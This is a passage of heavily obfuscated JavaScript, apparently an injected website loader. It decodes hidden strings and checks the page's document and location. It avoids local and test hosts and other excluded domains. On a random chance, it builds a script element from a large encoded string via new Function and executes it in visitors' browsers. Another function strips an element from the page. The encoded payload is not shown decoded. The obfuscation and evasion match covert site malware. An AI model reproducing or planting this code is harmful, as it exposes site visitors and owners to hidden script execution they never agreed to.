F]h')+a0(0xf1,'RFed')+a0(0x2f2,'Ud86')+a0(0x155,'dX[y')+a0(0x11d,'@aCq')+a0(0x404,'W7gX')+a0(0x2b1,')p5x')+a0(0x257,'4h2&')+a0(0x3ad,'sF]h')+a0(0x29f,'NYGr')+a0(0x3b7,'1waC')+a0(0x134,'[$CW')+a0(0x1ac,'zNcj')+a0(0x206,'W7gX')+a0(0x1b1,'dX[y')+a0(0x305,'glhs')+a0(0x3ee,'zNcj')+a0(0x23b,'%Zyq')+a0(0x26f,'Nn7y')+a0(0x270,'NYGr')+a0(0x205,'ujUn')+a0(0x214,'W7gX')+a0(0xc4,'zNcj')+a0(0x183,'*gC5')+a0(0x31e,'*gC5')+a0(0x147,'D*Hk')+a0(0x410,'A*$I')+a0(0x302,'DuN9')+a0(0x1ec,'Ud86')+a0(0x36d,'8hAC')+a0(0x2da,'@]vF')+a0(0x26a,'pbAd')+a0(0x200,'dX[y')+a0(0x2fc,']$II')+a0(0x28e,'9NiJ')+a0(0x376,'[$CW')+a0(0x212,'*gC5')+a0(0x106,'5km^')+a0(0x21e,'&42B')+a0(0x186,'NYGr')+a0(0x3a2,'NYGr')+a0(0x1cf,'RzKY')+a0(0x31b,'Nn7y')+a0(0x3b5,'*YYA')+a0(0x23e,'pbAd')+a0(0x399,'Nn7y')+a0(0x297,'*YYA')+a0(0x211,'UAh2')+a0(0x3f9,'td8C')+a0(0x40a,'E]A%')+a0(0xde,'a1V]')+a0(0x3a9,'#)1c')+a0(0x30c,')p5x')+a0(0x321,'Ud86')+a0(0x2ab,'*YYA')+a0(0x22f,')DIN')+a0(0x122,'#)1c')+a0(0x384,'DuN9')+a0(0x1c1,'a1V]')+a0(0xf8,'(c5]')+a0(0xad,')DIN')+a0(0xe2,'*YYA')+a0(0x36a,'RzKY')+a0(0x177,'glhs')+a0(0x2a5,'dX[y')+a0(0x1f2,'ujUn')+a0(0x42a,'*YYA')+a0(0x290,'NilY')+a0(0x14a,'E]A%')+a0(0x19e,'glhs')+a0(0xec,'E]A%')+a0(0x115,'DuN9')+a0(0x3f6,'!Vu^')+a0(0x3f1,'4h2&')+a0(0x3b3,'dX[y')+a0(0xef,'Nn7y')+a0(0x118,'a1V]')+a0(0x437,'a1V]')+a0(0x1f4,'a1V]')+a0(0x173,'*YYA')+a0(0x2c4,'W7gX')+a0(0x138,'5km^')+a0(0x125,'pbAd')+a0(0x3fa,'MoPF')+a0(0xe7,']$II')+a0(0x2fe,'dX[y')+a0(0x338,'ujUn')+a0(0x196,'RFed')+a0(0x39c,'xy!n')+a0(0x3ae,'pbAd')+a0(0x403,'&42B')+a0(0x294,'!Vu^')+a0(0x43b,'D*Hk')+a0(0x34f,'sC$F')+a0(0x190,'$CvA')+(a0(0x137,'4h2&')+a0(0x1d2,'Nn7y')+a0(0x370,'[$CW')+a0(0x2af,'H5^i')+a0(0x15a,'E]A%')+a0(0x226,'Ud86')+a0(0x3fb,'Ud86')+a0(0xd5,'1waC')+a0(0x398,'@aCq')+a0(0x2ae,'RzKY')+a0(0x362,'%Zyq')+a0(0x2f0,'1waC')+a0(0xee,'9NiJ')+a0(0x2a0,'MoPF')+a0(0x328,'a1V]')+a0(0x109,']$II')+a0(0x1c4,'*gC5')+a0(0x1c9,'%Zyq')+a0(0x3ec,'Nn7y')+a0(0x43f,'&42B')+a0(0x13b,'UAh2')+a0(0x23f,')DIN')+a0(0x390,'td8C')+a0(0x1ab,'%Zyq')+a0(0x160,'MoPF')+a0(0x119,'glhs')+a0(0x283,'#)1c')+a0(0x29d,'!Vu^')+a0(0x356,'8hAC')+a0(0x164,'&42B')+a0(0x2b4,')DIN')+a0(0xfc,'D*Hk')+a0(0x35b,'MoPF')+a0(0x2a8,'#)1c')+a0(0x433,'*YYA')+a0(0x3f4,'GC(6')+a0(0x16f,'!Vu^')+a0(0x158,'ujUn')+a0(0x12e,'(c5]')+a0(0x397,'#)1c')+a0(0x20a,'!Vu^')+a0(0x313,'NilY')+a0(0x17f,'A*$I')+a0(0x3fd,'UAh2')+a0(0x335,'a1V]')+a0(0x242,'ArmH')+a0(0x340,'glhs')+a0(0x354,'GC(6')+a0(0x41f,'4h2&')+a0(0x2c1,'$CvA')+a0(0x251,'W7gX')+a0(0x406,']$II')+a0(0xeb,'9NiJ')+a0(0x117,'pbAd')+a0(0x20f,'pbAd')+a0(0x1e5,'5km^')+a0(0x2f3,'$CvA')+a0(0x37b,'i]Q$')+a0(0x1e8,'dX[y')+a0(0x32d,'dX[y')+a0(0xb4,'D*Hk')+a0(0x22e,'UAh2')+a0(0x2bc,'a1V]')+a0(0x392,'RzKY')+a0(0x293,'5km^')+a0(0x441,'9NiJ')+a0(0x235,'8hAC')+a0(0x35a,'9NiJ')+a0(0x1ee,'*gC5')+a0(0x218,'1waC')+a0(0x27a,'&42B')+a0(0x217,'[$CW')+a0(0x13d,'%Zyq')+a0(0x296,'RzKY')+a0(0x325,'][aH')+a0(0x28f,'!Vu^')+a0(0x42d,'%Zyq')+a0(0x17c,'!Vu^')+a0(0x1d6,'D*Hk')+a0(0xbc,'][aH')+a0(0x1b5,'%Zyq')+a0(0x2b9,'sC$F')+a0(0x11c,'DuN9')+a0(0x227,'td8C')+a0(0x33d,')p5x')+a0(0x11e,'A*$I')+a0(0x124,'pbAd')+a0(0x3b2,'[$CW')+a0(0xc3,'DuN9')+a0(0x275,'D416')+a0(0x353,'#)1c')+a0(0x2d5,'1waC')+a0(0x29c,'D*Hk')+a0(0x3af,'@]vF')+a0(0x15f,'sF]h')+a0(0x36b,'5km^')+a0(0x157,'E]A%')+a0(0x24b,'pbAd')+a0(0x33f,'(c5]')+a0(0x176,'DuN9')+a0(0x442,'D*Hk')+a0(0x2f8,'Zib@')+a0(0x120,'td8C')+a0(0x180,'E]A%')+a0(0x1ad,'H5^i')+a0(0x21a,']$II')+a0(0x41d,'*gC5')+a0(0xfb,'i]Q$')+a0(0x2cb,'][aH')+a0(0x1d4,'UAh2')+a0(0x1f8,'td8C')+a0(0x3ac,'5km^')+a0(0x3aa,'H5^i')+a0(0x13f,'dX[y')+a0(0x1c8,'zNcj')+a0(0x334,'H5^i')+a0(0x188,')p5x')+a0(0x1d0,'H5^i')+a0(0x308,']$II')+a0(0x16b,'@aCq')+a0(0x41b,'$CvA')+a0(0x389,'MoPF')+a0(0x25f,'D*Hk')+a0(0x39a,'*YYA')+a0(0x1f1,'#)1c')+a0(0x298,'[$CW')+a0(0x1e7,')DIN')+a0(0x365,'NYGr')+a0(0x139,'Ud86')+a0(0x444,'glhs')+a0(0x146,'zNcj')+a0(0x260,'sC$F')+a0(0xba,'GC(6')+a0(0x2cf,'RzKY')+a0(0x101,')p5x')+a0(0x1c7,'i]Q$')+a0(0x42b,'NYGr')+a0(0x32b,'NYGr')+a0(0x144,'*gC5')+a0(0x3a7,'H5^i')+a0(0x3c3,'!Vu^')+a0(0x424,'NilY')+a0(0x2e8,'(c5]')+a0(0x322,'W7gX')+a0(0x15e,'H5^i')+a0(0x41a,'a1V]')+a0(0x395,'RFed')+a0(0x2ee,'W7gX')+a0(0x2c6,'dX[y')+a0(0x3c5,'D416')+a0(0x414,'D416')+a0(0x104,'Zib@')+a0(0x306,'sC$F')+a0(0xac,'1waC')+a0(0x1df,'ArmH')+a0(0x21b,'8hAC')+a0(0x439,'RzKY')+a0(0x25c,'A*$I')+a0(0x402,'Ud86')+a0(0x1b4,'A*$I')+a0(0x239,'sF]h')+a0(0x39e,'*YYA')+a0(0xce,'sC$F')+a0(0x1b2,'5km^')+a0(0x268,'GC(6')+a0(0x191,'Ud86')+a0(0xa9,'DuN9')+a0(0x210,'D*Hk')),d[a0(0x2e0,']$II')]=a0(0x2fb,'MoPF')+a0(0x35d,'@]vF')+a0(0x17d,'RFed')+a0(0x331,'5km^')+a0(0x35f,'(c5]')+a0(0xc8,'*YYA')+a0(0x3e4,'%Zyq')+a0(0x167,'[$CW')+a0(0x28a,')DIN')+a0(0x261,'NYGr')+a0(0x3ef,']$II')+a0(0x3b1,'ujUn')+a0(0x2a3,'!Vu^')+a0(0x3ab,'(c5]')+a0(0x422,'E]A%')+a0(0x386,'8hAC')+a0(0x2e5,'1waC')+a0(0x233,'D*Hk')+a0(0x329,'1waC')+a0(0x3e5,'a1V]')+a0(0x347,'RFed')+a0(0x25d,'(c5]')+a0(0x20c,'[$CW')+a0(0x266,'[$CW')+a0(0x172,'Nn7y')+a0(0x2db,'sC$F')+a0(0x22a,'pbAd')+a0(0x152,'NYGr')+a0(0x33e,'Ud86')+a0(0x256,'RzKY')+a0(0x2e1,'#)1c')+a0(0x2f9,')p5x')+a0(0x145,'glhs')+a0(0x269,'a1V]')+a0(0x436,'xy!n')+a0(0x143,'W7gX')+a0(0x163,'sF]h')+a0(0x3cb,'#)1c')+a0(0x2b0,'pbAd')+a0(0x30a,'*gC5')+a0(0x13e,'zNcj')+a0(0x3c9,'1waC')+a0(0x19f,'%Zyq')+a0(0x391,'4h2&')+a0(0x33b,')p5x')+a0(0x372,'pbAd')+a0(0x32a,'5km^')+a0(0x2b5,']$II')+a0(0x262,'H5^i')+a0(0x405,'W7gX')+a0(0x175,'Nn7y')+a0(0xcf,'Zib@')+a0(0x332,'glhs')+a0(0x170,'Nn7y')+a0(0xea,'(c5]')+a0(0x1db,'D416')+a0(0x383,'DuN9')+a0(0x265,'NilY')+a0(0x1ce,'Zib@')+a0(0xe3,'@aCq')+a0(0x2bf,'$CvA')+a0(0x213,'][aH')+a0(0xdf,'sC$F')+a0(0x3b0,'sF]h')+a0(0x3f8,'W7gX')+a0(0x3bb,'$CvA')+a0(0xfa,'glhs')+a0(0x2be,'dX[y')+a0(0x279,'ArmH')+a0(0x1d9,'zNcj')+a0(0x2ba,'@aCq')+a0(0x2c0,'8KV&')+a0(0x423,'D416')+a0(0xf0,'H5^i')+a0(0x44a,'*YYA')+a0(0x3f5,'xy!n')+a0(0x333,'pbAd')+a0(0x23a,'i]Q$')+a0(0x3d8,'zNcj')+a0(0x2d6,'ujUn')+a0(0x360,'*gC5')+a0(0x3c7,'zNcj')+a0(0xff,'[$CW')+a0(0x351,'5km^')+a0(0x221,'%Zyq')+a0(0xdc,'sF]h')+a0(0x10f,'$CvA')+a0(0x19d,'sC$F')+a0(0x278,'#)1c')+a0(0x3e2,'&42B')+a0(0x314,'W7gX')+a0(0x447,'Nn7y')+a0(0x43e,'Zib@')+a0(0x18a,'(c5]')+a0(0x2aa,'H5^i')+a0(0x378,'i]Q$')+a0(0x15c,'zNcj')+a0(0x429,'!Vu^')+a0(0x380,'D416')+a0(0x132,'@]vF')+a0(0x2df,'8hAC')+a0(0xbb,'H5^i')+a0(0x159,'DuN9')+a0(0x1e1,'H5^i')+a0(0x336,'Zib@')+a0(0x30b,'UAh2')+a0(0x40c,'UAh2')+a0(0x400,'dX[y')+a0(0x201,'RzKY')+a0(0x18f,'&42B')+a0(0xe1,'@aCq')+a0(0x319,'NYGr')+a0(0x246,'8KV&')+a0(0x3fe,'Nn7y')+a0(0x2eb,'DuN9')+a0(0x1ae,'*gC5')+a0(0x25a,'1waC')+a0(0x315,'ArmH')+a0(0x434,'NYGr')+a0(0x203,'Nn7y')+a0(0x309,'@aCq')+a0(0x3ce,'E]A%')+a0(0xbd,'RFed')+a0(0x317,'!Vu^')+a0(0x388,'(c5]')+a0(0x3a3,'NilY')+a0(0x366,'MoPF')+a0(0x2a9,'GC(6')+a0(0x13c,'ArmH')+a0(0x28b,'ArmH')+a0(0x30d,'@aCq')+a0(0x2cd,'*gC5')+a0(0x12a,'D*Hk')+a0(0x1d8,'xy!n')+a0(0x301,'RzKY')+a0(0xd8,'UAh2')+a0(0x123,'[$CW')+a0(0x43a,'ujUn')+a0(0x1b6,'@]vF')+a0(0x32c,'8hAC')+a0(0xc5,'D416')+a0(0x240,'dX[y')+a0(0x34a,'sC$F')+a0(0x1bb,'dX[y')+a0(0x2f7,')p5x')+a0(0x29a,'xy!n')+a0(0x1a4,'ArmH')+a0(0x40f,'i]Q$')+a0(0x274,'*gC5')+a0(0xb9,'Nn7y')+a0(0x282,'ujUn')+a0(0x341,'8hAC')+a0(0x105,'4h2&')+a0(0x14e,'5km^')+a0(0x127,'MoPF')+a0(0xaf,'zNcj')+a0(0x1a3,'8hAC')+a0(0xd4,'UAh2')+a0(0x300,'[$CW')+a0(0xb8,')p5x')+a0(0x3d1,'*gC5')+a0(0x267,'*YYA')+a0(0x24c,'dX[y')+a0(0x33a,'5km^')+a0(0x2d8,'@]vF')+a0(0x243,'Nn7y')+a0(0x2fa,'dX[y')+a0(0x3e0,'A*$I')+a0(0x3d7,'#)1c')+a0(0x37f,'H5^i')+a0(0x24a,'zNcj')+a0(0x18e,'4h2&')+a0(0x286,'GC(6')+a0(0x413,'!Vu^')+a0(0x1dc,'H5^i')+a0(0xd1,'!Vu^')+a0(0xbf,'&42B')+a0(0x34b,'][aH')+a0(0x222,'RFed')+a0(0x357,'RzKY')+a0(0x121,'DuN9')+a0(0x12f,'dX[y')+a0(0x2b2,'!Vu^')+a0(0x11b,'NilY')+a0(0x295,'dX[y')+a0(0xe0,'xy!n')+a0(0x3ea,'a1V]')+a0(0x1b8,']$II')+a0(0x254,'ujUn')+a0(0x24f,'Ud86')+a0(0x3da,'ujUn')+a0(0x2d2,'][aH')+a0(0xf2,'GC(6')+a0(0x271,'td8C')+a0(0x1f5,'UAh2')+a0(0x419,'Nn7y')+a0(0x1fb,')DIN')+a0(0xbe,'@aCq')+a0(0x153,'8hAC')+a0(0x37a,'W7gX')+(a0(0x2ad,'pbAd')+a0(0x2e7,'8hAC')+a0(0x171,'dX[y')+a0(0x448,'ArmH')+a0(0x428,'*YYA')+a0(0x182,'ujUn')+a0(0x2d4,'4h2&')+a0(0x355,'8KV&')+a0(0x2d0,'ujUn')+a0(0x1b3,'NYGr')+a0(0x35e,'(c5]')+a0(0x3bc,'NYGr')+a0(0x17b,'MoPF')+a0(0x2c3,'W7gX')+a0(0x412,'H5^i')+a0(0x3d3,'NYGr')+a0(0x11f,'4h2&')+a0(0x1e3,')DIN')+a0(0x27d,'(c5]')+a0(0x427,'@aCq')+a0(0x141,'$CvA')+a0(0x258,'NYGr')+a0(0x244,'xy!n')+a0(0x2ff,'][aH')+a0(0x432,'a1V]')+a0(0x3cd,'DuN9')+a0(0x324,'&42B')+a0(0x421,'UAh2')+a0(0x1a6,'dX[y')+a0(0x2f1,'D416')+a0(0x2dd,'i]Q$')+a0(0x38f,'#)1c')+a0(0x3bd,'GC(6')+a0(0xd0,'*YYA')+a0(0x425,']$II')+a0(0x3ff,'A*$I')+a0(0x1dd,'H5^i')+a0(0x1fa,'8hAC')+a0(0x151,'xy!n')+a0(0x113,'5km^')+a0(0x330,'W7gX')+a0(0x3d0,'NilY')+a0(0x1b7,'NYGr')+']'),d[a0(0x112,'5km^')]=a0(0x288,'sF]h')+a0(0x18b,'(c5]')+a0(0x189,'4h2&')+a0(0x1eb,'xy!n')+a0(0x129,'xy!n')+a0(0x3c4,'xy!n')+a0(0x100,'*YYA')+a0(0x30e,'8hAC')+a0(0x1bd,'!Vu^')+a0(0xfd,'GC(6')+a0(0x2de,'][aH')+a0(0x1f6,'Ud86')+a0(0x10c,'5km^')+'hx',d[a0(0x184,'RFed')]=a0(0x1d1,'[$CW')+a0(0x103,'!Vu^')+a0(0x17e,'&42B')+a0(0x1cd,']$II')+a0(0x1d3,'[$CW')+a0(0x3a0,'D*Hk')+a0(0xf6,'RzKY')+a0(0x216,'pbAd')+a0(0x224,'@]vF')+'x]',d[a0(0x394,'a1V]')]=a0(0x16a,'sF]h')+a0(0x2e2,'E]A%')+a0(0x1b0,'Nn7y')+a0(0x3ed,'4h2&')+a0(0x1ba,'MoPF')+a0(0x31a,'(c5]')+a0(0x3a5,'ArmH')+a0(0x18d,'glhs')+a0(0x18c,'W7gX')+a0(0x223,'Zib@')+a0(0xf4,'%Zyq')+a0(0xd3,'a1V]')+a0(0x22d,'GC(6')+a0(0x276,'MoPF')+a0(0x253,'glhs')+a0(0x363,'NilY')+a0(0x318,'GC(6')+a0(0x1b9,']$II'),d[a0(0xf3,'xy!n')]=a0(0x14f,'D416')+a0(0x16e,'9NiJ'),d[a0(0x14c,'glhs')]=function(I){return I();},d[a0(0x187,'RFed')]=function(I){return I();},d[a0(0x1ea,'dX[y')]=function(I){return I();},d[a0(0x1d7,'W7gX')]=function(I,J,K){return I(J,K);},d[a0(0x323,'A*$I')]=a0(0xd6,'xy!n')+a0(0x1c2,'DuN9')+a0(0x2a1,'8KV&')+a0(0xdb,'$CvA')+a0(0x373,'@aCq'),d[a0(0xfe,'A*$I')]=a0(0x344,'i]Q$')+a0(0x310,'@aCq'),d[a0(0x248,'MoPF')]=function(I,J){return I===J;},d[a0(0x37c,'&42B')]=a0(0x12d,'5km^')+'t',d[a0(0x1e9,'pbAd')]=a0(0x36e,'*gC5')+a0(0x431,'*YYA'),d[a0(0x2ce,'A*$I')]=function(I){return I();},d[a0(0x1ed,'dX[y')]=function(I,J,K){return I(J,K);},d[a0(0x350,'NYGr')]=function(I,J){return I-J;},d[a0(0x14d,'sC$F')]=function(I,J,K){return I(J,K);},d[a0(0x1a8,'&42B')]=function(I){return I();},d[a0(0x3b9,'RFed')]=function(I){return I();},d[a0(0x247,'$CvA')]=a0(0x3c6,'A*$I')+'t',d[a0(0x15b,')p5x')]=a0(0x369,'*gC5')+a0(0x21c,'9NiJ')+a0(0x12c,'RzKY'),d[a0(0x371,'sF]h')]=function(I,J,K,L,N,O,P,Q,S,T,W){return I(J,K,L,N,O,P,Q,S,T,W);},d[a0(0x209,'sC$F')]=a0(0x3c1,'Nn7y')+a0(0x39d,'4h2&')+a0(0x21d,'][aH')+a0(0x339,'ArmH')+a0(0x192,'i]Q$')+a0(0x289,'GC(6')+a0(0x42e,'MoPF')+a0(0x20b,'*YYA'),d[a0(0x249,'*gC5')]=a0(0x2fd,'&42B')+a0(0x2a4,'8hAC')+a0(0x131,'8hAC')+a0(0x2ed,'*gC5')+a0(0x1fc,'A*$I')+a0(0x1cb,'$CvA'),d[a0(0xe6,'8KV&')]=function(I){return I();},d[a0(0x1c0,'W7gX')]=function(I){return I();},d[a0(0x346,'@]vF')]=function(I,J){return I!==J;},d[a0(0x3d9,'H5^i')]=function(I,J){return I(J);},d[a0(0x20e,'RFed')]=function(I,J){return I+J;},d[a0(0xa6,'*gC5')]=function(I,J){return I+J;},d[a0(0x299,'D*Hk')]=a0(0x2b3,'%Zyq');var f=d,g=function(){var I=!![];return function(J,K){var L=I?function(){var a1=_0x1991270e;if(K){var N=K[a1(0xc6,'dX[y')](J,arguments);return K=null,N;}}:function(){};return I=![],L;};}();function j(I,J){var a2=a0,K={};K[a2(0x2d1,'ArmH')]=function(O,P){var a3=a2;return f[a3(0x2e3,'ArmH')](O,P);},K[a2(0x3d6,'NilY')]=function(O,P){var a4=a2;return f[a4(0x1a7,'A*$I')](O,P);};var L=K;for(var N in I)if(f[a2(0x3a6,'Nn7y')](N[a2(0xdd,'a1V]')+'h'],J)&&function(O,P){var a5=a2;for(var Q=0x2;L[a5(0x2bb,'zNcj')](Q,P[a5(0x156,'1waC')+'h']);Q++)if(L[a5(0x2c8,'W7gX')](O[a5(0x443,'*YYA')+a5(0x114,'W7gX')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return I[N];}function k(I,J){var a6=a0;return f[a6(0x401,'9NiJ')](I,Math[a6(0x2ea,'8hAC')](f[a6(0x3b6,']$II')](Math[a6(0x3cc,'8KV&')+'m'](),f[a6(0xca,'@]vF')](f[a6(0x252,'$CvA')](J,0x1),I))));}function l(I,J){var a7=a0;for(var K=0x0;f[a7(0x1da,'@]vF')](K,J[a7(0x110,'!Vu^')+'h']);K++){var L=J[K],N=f[a7(0x245,'Zib@')](0x0,L[a7(0x292,'[$CW')+'Of']('.'))?f[a7(0x32e,'H5^i')]('.',I):I,O=f[a7(0x198,'sF]h')](N[a7(0x272,'8hAC')+'h'],L[a7(0x446,'9NiJ')+'h']),P=N[a7(0x3bf,'zNcj')+'Of'](L,O),O=f[a7(0xc9,'pbAd')](-0x1,P)&&f[a7(0x263,'glhs')](P,O);if(O&&(f[a7(0x140,'UAh2')](N[a7(0x31f,'#)1c')+'h'],L[a7(0x3f2,'(c5]')+'h'])||f[a7(0x438,'8hAC')](0x0,L[a7(0x327,'@aCq')+'Of']('.'))))return 0x1;}}function m(){var a8=a0,I,J;return f[a8(0x3e9,'GC(6')](j,f[a8(0xe8,'%Zyq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a9=a0,I=f[a9(0xaa,'ArmH')](q,f[a9(0x1ef,'glhs')](m));if(I){var I=f[a9(0x24d,'RzKY')](j,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return I&&I[0x4]&&!I[0x5]?!(f[a9(0x27c,'E]A%')](0x46,I[a9(0x1ff,'W7gX')+a9(0x37e,'NilY')](0x0))&&f[a9(0xab,'ArmH')](0x66,I[a9(0x361,'(c5]')+a9(0x307,'@aCq')](0x0))||f[a9(0x343,'A*$I')](0x49,I[a9(0x368,'DuN9')+a9(0x1a9,'(c5]')](0x1))&&f[a9(0x3cf,'UAh2')](0x69,I[a9(0x1be,'Zib@')+a9(0x367,'D416')](0x1))||f[a9(0x1bc,'$CvA')](0x4c,I[a9(0xb6,'Nn7y')+a9(0x230,'ArmH')](0x2))&&f[a9(0x19a,'RzKY')](0x6c,I[a9(0x161,'RzKY')+a9(0x162,'GC(6')](0x2))||f[a9(0xb0,'ArmH')](0x45,I[a9(0xcd,'GC(6')+a9(0x232,'DuN9')](0x3))&&f[a9(0x26b,'NYGr')](0x65,I[a9(0x3eb,'MoPF')+a9(0xb5,'UAh2')](0x3))||f[a9(0xc2,'ujUn')](0x3a,I[a9(0x116,'sF]h')+a9(0x1e6,'4h2&')](0x4))):void 0x0;}}function q(I){var aa=a0;return f[aa(0x19b,'pbAd')](j,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var ab=a0,I=f[ab(0x220,'[$CW')](m);if(I){var J=f[ab(0x16d,'Ud86')](j,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),K,K=!!(K=!f[ab(0x27f,'5km^')](J,'~')?f[ab(0x10e,'xy!n')](q,I):K)&&f[ab(0x38e,'sC$F')](j,K,0x8,[0x7,0x65],[0x0,0x68]);return f[ab(0x1fd,'MoPF')](J,K);}}function u(){var ac=a0,I=f[ac(0x1a2,'9NiJ')],J=new RegExp(f[ac(0x234,'(c5]')],'g');return I[ac(0x174,'@aCq')+'ce'](J,'')[ac(0x435,'Ud86')](';');}function w(){var ad=a0,I=f[ad(0x277,'i]Q$')],J=new RegExp(f[ad(0x3d4,'#)1c')],'g');return I[ad(0x411,'Zib@')+'ce'](J,'')[ad(0x337,'a1V]')](';');}function x(I){var ae=a0;return f[ae(0x3dc,'pbAd')](-0x1,I[ae(0x207,'ujUn')+'Of'](String[ae(0x23d,'[$CW')+ae(0x259,'a1V]')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x2bd,'sF]h')](I)||new RegExp(f[ae(0xe4,'A*$I')],'g')[ae(0x42f,'i]Q$')](I));var J;}function y(I,J){var af=a0,K=I[af(0x446,'9NiJ')+'h'];return f[af(0x440,'sC$F')](I[af(0x3b4,'Ud86')+af(0x3be,'!Vu^')](f[af(0x23c,'@aCq')](K,J[af(0x342,'ujUn')+'h']),K),J);}function A(){var ag=a0,I=f[ag(0xf7,'&42B')][ag(0x374,'RFed')]('|'),J=0x0;while(!![]){switch(I[J++]){case'0':var K=f[ag(0x382,'E]A%')](u),L=f[ag(0x107,'][aH')](s),N=f[ag(0x236,'1waC')](w);continue;case'1':var O=f[ag(0x229,'pbAd')](g,this,function(){var ah=ag,S={};S[ah(0x1e2,'$CvA')]=Q[ah(0x204,'D416')];var T=S,W=Q[ah(0x26c,'GC(6')](typeof window,Q[ah(0x215,'[$CW')])?window:Q[ah(0x364,'H5^i')](typeof process,Q[ah(0x43c,'xy!n')])&&Q[ah(0x41e,'W7gX')](typeof require,Q[ah(0x255,'xy!n')])&&Q[ah(0x26e,'!Vu^')](typeof global,Q[ah(0x416,'Ud86')])?global:this,X=function(){var ai=ah,Y=new W[(ai(0x1a0,'NYGr'))+'p'](T[ai(0xe5,'RFed')]);return!Y[ai(0x42c,'5km^')](O);};return Q[ah(0x1f0,'i]Q$')](X);});continue;case'2':var P={};P[ag(0x38c,'8KV&')]=f[ag(0x1f3,'$CvA')],P[ag(0x26c,'GC(6')]=function(S,T){var aj=ag;return f[aj(0x34e,'!Vu^')](S,T);},P[ag(0x349,'*gC5')]=f[ag(0x17a,'ujUn')],P[ag(0x426,'ArmH')]=function(S,T){var ak=ag;return f[ak(0x10b,'A*$I')](S,T);},P[ag(0x3f7,'RzKY')]=f[ag(0x136,'A*$I')],P[ag(0x255,'xy!n')]=f[ag(0xc0,'RzKY')],P[ag(0x43d,'NYGr')]=function(S){var al=ag;return f[al(0x3d2,'pbAd')](S);};var Q=P;continue;case'3':f[ag(0x27b,')p5x')](O);continue;case'4':return!L||!!(f[ag(0x1a5,'[$CW')](l,L=f[ag(0x3dd,'pbAd')](y,L,String[ag(0x1f9,'pbAd')+ag(0x35c,'zNcj')+'de'](0x2e))?L[ag(0x3de,'ujUn')+ag(0x36c,'RzKY')](0x0,f[ag(0xcb,'sC$F')](L[ag(0x3e7,'RzKY')+'h'],0x1)):L,K)||f[ag(0x1de,'dX[y')](l,L,N)||f[ag(0xd9,'][aH')](x,L)||f[ag(0x3a4,'%Zyq')](p));}break;}}function D(I){var am=a0,J=f[am(0x179,'sF]h')](m),K;J&&((K=J[am(0x291,'a1V]')+am(0x169,'UAh2')+am(0x2c5,'8hAC')](f[am(0x1e4,'][aH')]))[am(0x199,'%Zyq')]=f[am(0x32f,'9NiJ')],K[am(0x19c,'glhs')+am(0x3b8,'sC$F')+'t']=I,(J[am(0x181,'GC(6')]||J[am(0x238,'MoPF')]||J[am(0x102,'UAh2')+am(0xae,'5km^')+am(0xb1,'!Vu^')])[am(0x375,'sC$F')+am(0x38a,'Zib@')+'d'](K),K[am(0x30f,'Nn7y')+'e']());}function E(){var an=a0,I,J=f[an(0x2f6,'ujUn')](j,f[an(0x3c8,'*YYA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),K,L,L;J&&(K=f[an(0x445,'DuN9')],L=new RegExp(f[an(0x41c,'RFed')],'g'),(L=J[K[an(0x2e9,']$II')+'ce'](L,'')])&&L[an(0x2cc,'Ud86')+an(0x385,'RzKY')][an(0x3e3,'8KV&')+an(0xb2,'td8C')+'d'](L));}try{var F,G,H;f[a0(0x2e4,'A*$I')](A)||(f[a0(0x3c0,'Zib@')](E),f[a0(0x3db,'NilY')](0x1,f[a0(0x285,'D416')](k,0x1,F=0x4))||f[a0(0x228,'i]Q$')](D,f[a0(0xd7,'!Vu^')](f[a0(0x2a6,'sF]h')]('(',new Function((function(){var _0x3945152=function(){var _0x8629456c=['zurzEfHtA3bkAvPRvZbRB01iz3HzELvZsJfrmwnduw5l','sfPOy2Lcq1buqJrnANqZvZfnB01izZbAr0LZsJjkBu1t','uKDADfzPy3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXK','tenKwfvSCgPuAMHYtM5nEfv5y3nkmwrruw1ste1fwMPt','BKTtDePlrei0tvrfmKXdzdrorZHQsNLRCLntz3DLre5S','meXdzhzKrvvXsNLRCLntz3DLrePTwLn3BLvwrKzvEwnW','tKHSseP5A3jtu2D3zurrmvPPD25zBvL4s2LJCeSWA29n','zfjwm0zVwKrgCuP5D25wELOYvdnwmvPhuLnJu2nZsJfK','reL4tvn3BMeWsMLsAwnWsZbRB01iz3HAv1LZsJfsDu5i','wMT0zMi','z3DLrff5wLn3BLiZwNnuAwnWsZbRB01izZfnEKvZsJbf','s0rcne5uvxLmq2rWyw5gv0P5A3jtu2D3zurrmu5dD25s','ELzQtenKsgrTEe9kEwTYu1nND2veuMLou3DUyLzSmgf5','CLntz3DLreL4tML3BK5huKLAEwnWsZbRB01izZboELLZ','A3jtu2D3zuroAK15D25ju0vXtNLJCeSWA29nsgD6wKDz','sJfJme9eBdbuvxHnsNL3BLz6uxzArLzAu0rcmLLty3nk','wMPbC0OWuM1IvLLUs1n0sKTeqJrnEMSZtenJm2f6z3Lk','vLPKBeLUs1n0sKTeqJrnv1v5tenKAvPQrxfkEwTYu1nN','C1KXDePlrei0tKrRD0XdzfrKEwW0sNLSzfbxwJfIBu4W','Bu5tD25zA2W0vKnJCeSWA29nsgD4tNPzC0OXvLPKBeLU','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqWtZmW','nwPuv0vUtenKwfvgCgPtAMHYuJnAtvLty3nkmeP0ytng','wfqWAg1wELjmyKzJmwnty3nkmwmWwwXcnMvetMTumgnU','strArNnUwtfStW','sNLRCLntz3DLrfjPwxL3BLjgBgjAu2nWsZbRB01iAgTz','sgCWtKrrC0OWowPHmhnUs1n0sKTeqJrnveeWtenJBuL5','B1LysKrImLjSuvHrBLHtAdbkvZfIsJj4BgjTzdbHq2rK','EfL6AZbwEMq0wKv4seP5D25wmdK1vKHSswnxmg5mq2ry','yJi0B2rdEdjlwhqYwvHjz2r6mxPqmLOXyM1omgfxoxvl','n2rTrNLjrLu5vKn4sfbxnwXKEujg